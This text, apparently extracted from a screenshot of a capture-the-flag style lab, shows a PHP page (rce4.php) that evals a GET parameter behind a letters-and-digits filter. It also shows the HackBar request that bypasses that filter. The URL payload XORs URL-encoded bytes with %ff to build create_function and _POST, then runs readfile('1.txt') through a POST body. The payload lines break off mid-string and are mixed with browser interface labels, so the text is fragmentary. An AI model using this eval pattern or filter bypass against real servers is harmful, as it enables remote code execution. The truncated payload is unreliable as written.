 不安全 111.com/rce4.php?code=$_=(%27%9c%8d%9a%9e%8b%9a...
<?php
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("hacker!");
}
@eval($code);
?> 111111
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://www.111.com/rce4.php?code=$_=
('%9c%8d%9a%9e%8b%9a%a0%99%8a%91%9c%8b%96%90%91'^'%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff
_=('%a0%af%b0%ac%ab'^'%ff%ff%ff%ff%ff%ff%ff%ff%ff');$___=$$__;$____=$_(%27%27,$___[
Use POST method
MODIFY HEADER
enctype
application/x-www-form-urlencoded
Name Value
Upgrade-Insecur... 1
Body
_=readfile('1.txt');
Name Value
Content-Type applica
Name Value